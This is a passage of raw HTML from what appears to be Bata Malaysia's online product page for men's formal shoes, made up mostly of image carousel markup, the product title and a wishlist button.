        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/my/men/brand/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="top">
            BATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BATA MEN FORMAL SHOES</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2022_8114191"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
